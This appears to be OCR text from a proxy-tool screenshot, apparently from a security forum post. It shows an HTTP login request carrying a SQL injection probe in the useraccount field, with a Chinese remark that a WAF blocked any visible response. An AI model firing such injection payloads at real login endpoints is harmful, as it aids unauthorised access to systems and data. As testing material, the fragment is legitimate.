 Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
go了之后边白无回回显有waf
useraccount=admin'and1='1
火线Zone